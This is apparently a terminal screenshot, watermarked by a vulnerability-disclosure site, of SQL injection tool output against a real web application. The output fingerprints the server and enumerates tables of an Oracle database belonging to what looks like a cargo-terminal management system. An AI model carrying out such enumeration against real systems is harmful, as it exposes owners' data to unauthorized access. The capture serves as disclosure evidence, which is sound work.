 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[03:44:28] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Oracle
[03:44:28] [INFO] fetching tables for database: 'WHGJ_CTMS'
[03:44:29] [INFO] the SQL query used returns 839 entries
[03:44:29] [INFO] retrieved: ACTIVITY
[03:44:29] [INFO] retrieved: CARGO_CHANG
[03:44:30] [INFO] retrieved: CARGO_CHANG_PKG
[03:44:30] [INFO] retrieved: CARGO_DAM_RECORD
[03:44:31] [INFO] retrieved: CARGO_LACK_RECORD
[03:44:31] [INFO] retrieved: CARGO_MOVE_WORK
[03:44:31] [INFO] retrieved: CARGO_OTH_WORK
[03:44:32] [INFO] retrieved: CHECK_CNTR
[03:44:32] [INFO] retrieved: CLIENT_BUSS
[03:44:33] [INFO] retrieved: CNTR_ADD_ITEM
[03:44:33] [INFO] retrieved: CNTR_ATTR_UPDATE
www.wooyun.org